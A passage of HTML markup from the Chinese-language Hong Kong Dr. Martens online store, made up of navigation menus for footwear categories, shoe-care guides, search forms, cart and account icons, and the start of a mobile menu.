                      <a href="/zh/collections/womens-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_2976_HARNESS_41387001_RGB_1x1_ccb7bdd9-fa01-4005-8d81-3d1fb1ecf968_300x.jpg?v=1761031729" alt="涼鞋卸下：迎入秋意"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>涼鞋卸下：迎入秋意 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-mens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        男裝
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-mens" class="site-nav__dropdown-link">
                        所有男裝
                      </a><a href="/zh/collections/mens-new-arrivals" class="site-nav__dropdown-link">
                        最新商品
                      </a><a href="/zh/collections/mens-best-sellers" class="site-nav__dropdown-link">
                        熱賣款式
                      </a><a href="/zh/collections/mens-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 鞋款
                      </a><a href="/zh/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/zh/collections/mens-boots" class="site-nav__dropdown-link">
                        靴子
                      </a><a href="/zh/collections/mens-shoes" class="site-nav__dropdown-link">
                        鞋款
                      </a><a href="/zh/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN樂福鞋
                      </a><a href="/zh/collections/mens-sandals" class="site-nav__dropdown-link">
                        穆勒鞋&涼鞋
                      </a><a href="/zh/collections/mens-platforms" class="site-nav__dropdown-link">
                        厚底鞋
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/collections/zebzag-boots-sandals-mules">
                        <img src="//drmartens.com.hk/cdn/shop/files/QuiltedZebzag_MenuBanner_300x.jpg?v=1768983893" alt="探索ZEBZAG系列" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>探索ZEBZAG系列 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/zh/collections/loafers">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_ADRIAN_LOAFERS_AND_YS_22209001_24369001_14573001_RGB_1x1_ec3e4081-652d-4c16-ad6f-71cf5f737afb_300x.jpg?v=1761031725" alt="樂福鞋: 輕鬆穿戴，簡易搭配"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>樂福鞋: 輕鬆穿戴，簡易搭配 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/zh/collections/kids" class="site-nav__link site-nav__link--underline " >
        童裝
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-originals" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        經典鞋款
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 8孔靴子
                      </a><a href="/zh/collections/2976-chelsea-boots" class="site-nav__dropdown-link">
                        2976 Chelsea靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 3孔鞋
                      </a><a href="/zh/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANE鞋款
                      </a><a href="/zh/collections/made-in-england" class="site-nav__dropdown-link">
                        MADE IN ENGLAND
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/collections/1460-lace-up-boots">
                        <img src="//drmartens.com.hk/cdn/shop/files/1460_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732425" alt="經典1460 靴款" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>經典1460 靴款 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/zh/collections/1461-oxford-shoes">
                        <img src="//drmartens.com.hk/cdn/shop/files/1461_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732381" alt="經典1461 鞋款"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>經典1461 鞋款 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-accessories" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        配飾
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-accessories" class="site-nav__dropdown-link">
                        所有配飾
                      </a><a href="/zh/collections/socks" class="site-nav__dropdown-link">
                        襪子
                      </a><a href="/zh/collections/bags" class="site-nav__dropdown-link">
                        袋子
                      </a><a href="/zh/collections/shoe-laces" class="site-nav__dropdown-link">
                        鞋帶
                      </a><a href="/zh/collections/shoe-care" class="site-nav__dropdown-link">
                        鞋子保養
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/pages/how-to-style-90s-y2k">
                        <img src="//drmartens.com.hk/cdn/shop/files/hp-contenttile-90s-desk_CROP_300x.jpg?v=1744687924" alt="如何打造90年代與Y2K造型" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>如何打造90年代與Y2K造型 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="訂閱即可享首張訂單85折優惠"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>訂閱即可享首張訂單85折優惠 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        探索
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper ">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="site-nav__dropdown-link">
                        如何磨合軟化你的靴子
                      </a><a href="/zh/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="site-nav__dropdown-link">
                        如何使用 Dubbin
                      </a><a href="/zh/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="site-nav__dropdown-link">
                        如何使用 Wonder Balsam
                      </a><a href="/zh/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="site-nav__dropdown-link">
                        如何為靴子繫上鞋帶
                      </a><a href="/zh/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="site-nav__dropdown-link">
                        如何保護和保養你的靴子
                      </a><a href="/zh/blogs/guides/know-your-soles" class="site-nav__dropdown-link">
                        了解你的鞋底
                      </a><a href="/zh/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="site-nav__dropdown-link">
                        Dr Martens 皮革說明
                      </a></div><div class="megamenu__col">
<a href="/zh/blogs/guides/the-jadon-boot" class="site-nav__dropdown-link">
                        Jadon 靴子
                      </a><a href="/zh/pages/comfortable-versatile-travel-guides" class="site-nav__dropdown-link">
                        DOCS ON THE GO: TRAVEL GUIDE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="訂閱即可享首張訂單85折優惠" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>訂閱即可享首張訂單85折優惠 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons">
    
<a href="/zh/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">搜尋</span>
      </a>
      
      <form action="/zh/search" method="get" role="search"
        class="site-header__search-form small--hide js-site-header__search-form" data-dark="false">
        <input type="hidden" name="type" value="product">
        <input type="hidden" name="options[prefix]" value="last">
        <input type="search" name="q" value="" placeholder="搜尋" class="site-header__search-input js-site-header__search-input" aria-label="搜尋">
        <label for="search-icon" class="hidden-label">搜尋</label>
        <label for="search-close" class="hidden-label">關閉</label>
        <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          <span class="icon__fallback-text">搜尋</span>
        </button>
      </form>
    
<a class="site-nav__link site-nav__link--icon" href="/zh/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.42 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.76 2.7 9.51 6 11.42v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="site-nav__icon-label icon__fallback-text">
          我的帳戶
        </span>
      </a><a href="/zh/cart"
      id="HeaderCartTrigger"
      aria-controls="HeaderCart"
      class="site-nav__link site-nav__link--icon js-no-transition"
      data-icon="bag-minimal"
      aria-label="購物車"
    >
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path id="svg_2" data-name="svg 2" class="cls-1" d="M22.53 16.61c0-7.1 4.35-9 9.75-9s9.75 1.9 9.75 9"/><path id="svg_4" data-name="svg 4" class="cls-1" d="M11.66 16.65h41.25V53.4H11.66z"/></svg><span class="cart-link__bubble">
          <span class="cart-link__bubble-num">0</span>
        </span>
      </span>
      <span class="site-nav__icon-label small--hide icon__fallback-text">
        購物車
      </span>
    </a>

    <span class="ly-custom-1000"></span>

    <button type="button"
      aria-controls="MobileNav"
      class="site-nav__link site-nav__link--icon medium-up--hide mobile-nav-trigger">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path class="cls-1" d="M7 15h51">.</path><path class="cls-1" d="M7 32h43">.</path><path class="cls-1" d="M7 49h51">.</path></svg>
      <span class="icon__fallback-text">網站指南</span>
    </button>
  </div>

  <div class="site-nav__close-cart">
    <button type="button" class="site-nav__link site-nav__link--icon js-close-header-cart">
      <span>關閉</span>
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
  </div>
</div>
</div>
          </div>
        </div>

        <div class="site-header__search-container">
          <div class="page-width">
            <div class="site-header__search"><form action="/zh/search" method="get" role="search"
  class="site-header__search-form js-site-header__search-form " data-dark="false">
  <input type="hidden" name="type" value="product">
  <input type="hidden" name="options[prefix]" value="last">
  <input type="search" name="q" value="" placeholder="搜尋" class="site-header__search-input js-site-header__search-input" aria-label="搜尋">
  <label for="search-icon" class="hidden-label">搜尋</label>
  <label for="search-close" class="hidden-label">關閉</label>
  <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
    <span class="icon__fallback-text">搜尋</span>
  </button>

  <button type="button" id="search-close" class="text-link site-header__search-btn site-header__search-btn--cancel">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    <span class="icon__fallback-text">關閉</span>
  </button>
</form>
<button type="button" class="text-link site-header__search-btn site-header__search-btn--cancel">
                <span class="medium-up--hide"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></span>
                <span class="small--hide">取消</span>
              </button>
            </div>
          </div>
        </div>
      </div><div class="page-width site-header__drawers js-site-header__drawers">
        <div class="site-header__drawers-container">
          <div class="site-header__drawer site-header__cart" id="HeaderCart">
            <div class="cart-drawer-error js-cart-drawer-error">
              error
            </div>
            <div class="site-header__drawer-animate"><form action="/zh/cart" method="post" novalidate data-location="header" class="cart__drawer-form">
  <div class="cart__scrollable">
    <div data-products></div>
  </div>

  <div class="cart__footer">
    <div class="cart__item-sub cart__item-row cart__item--subtotal">
      <div>小計</div>
      <div data-subtotal>HK$0.00</div>
    </div>

    <div data-discounts></div>

    

    <div class="cart__item-row cart__checkout-wrapper payment-buttons js-cart__checkout-wrapper">
      




  <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
    結算
  </button>

  


    </div>

    <div class="cart__item-row--footer text-center">
      <small>運費將於結算時計算</small>
    </div>
  </div>
</form>

<div class="site-header__cart-empty">您的購物車現時沒有商品。</div>
</div>
          </div>

          <div class="site-header__drawer site-header__mobile-nav medium-up--hide" id="MobileNav">
            <div class="site-header__drawer-animate"><div class="slide-nav__wrapper" data-level="1">
  <ul class="slide-nav">

      <li class="slide-nav__item"><a href="/zh/collections/sale" class="slide-nav__link">
            

            <span >SALE</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-for-all2"
            >
            <span class="slide-nav__link">
              
              <span >所有</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-for-all2"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >所有</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-products" class="slide-nav__link">
                      <span>所有商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-new-arrivals" class="slide-nav__link">
                      <span>最新商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-best-sellers" class="slide-nav__link">
                      <span>熱賣款式</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/collections/all-boots" class="slide-nav__link">
                      <span>靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-shoes" class="slide-nav__link">
                      <span>鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN樂福鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-sandals" class="slide-nav__link">
                      <span>穆勒鞋&amp;涼鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/all-platforms" class="slide-nav__link">
                      <span>厚底鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-women3"
            >
            <span class="slide-nav__link">
              
              <span >女裝</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-women3"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >女裝</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-womens" class="slide-nav__link">
                      <span>所有女裝</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-new-arrivals" class="slide-nav__link">
                      <span>最新商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-best-sellers" class="slide-nav__link">
                      <span>熱賣款式</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/collections/womens-boots" class="slide-nav__link">
                      <span>靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-shoes" class="slide-nav__link">
                      <span>鞋款</span>
